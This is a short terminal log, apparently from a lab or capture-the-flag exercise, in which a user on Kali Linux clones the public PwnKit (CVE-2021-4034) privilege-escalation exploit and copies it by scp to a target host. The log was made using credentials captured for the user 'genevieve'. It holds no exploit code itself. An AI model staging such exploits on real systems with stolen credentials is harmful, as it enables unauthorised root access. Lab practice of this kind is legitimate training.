 ┌──(thadigus㉿kali)-[~/CISSP/Week3/Dab]
└─$ git clone https://github.com/berdav/CVE-2021-4034.git
Cloning into 'CVE-2021-4034'...
remote: Enumerating objects: 51, done.
remote: Counting objects: 100% (51/51), done.
remote: Compressing objects: 100% (37/37), done.
remote: Total 51 (delta 22), reused 29 (delta 12), pack-reused 0
Receiving objects: 100% (51/51), 12.81 KiB | 596.00 KiB/s, done.
Resolving deltas: 100% (22/22), done.
┌──(thadigus㉿kali)-[~/CISSP/Week3/Dab]
└─$ ls
10.10.10.86  credentials  CVE-2021-4034  database  genevieve.creds  genevieve.hash  httpdirb  proxydirb  users
┌──(thadigus㉿kali)-[~/CISSP/Week3/Dab]
└─$ cd CVE-2021-4034
┌──(thadigus㉿kali)-[~/CISSP/Week3/Dab/CVE-2021-4034]
└─$ ls
cve-2021-4034.c  dry-run  LICENSE  Makefile  pwnkit.c  README.md
┌──(thadigus㉿kali)-[~/CISSP/Week3/Dab/CVE-2021-4034]
└─$ scp ./* genevieve@dab:/home/genevieve/
The authenticity of host 'dab (10.10.10.86)' can't be established.
ED25519 key fingerprint is SHA256:IJy0uxAXa4edItzcTDRP+jjkvFx363WmADjw+4oMj20.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:11: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'dab' (ED25519) to the list of known hosts.
genevieve@dab's password:
cve-2021-4034.c
./dry-run: not a regular file
LICENSE
Makefile
pwnkit.c
README.md
┌──(thadigus㉿kali)-[~/CISSP/Week3/Dab/CVE-2021-4034]
└─$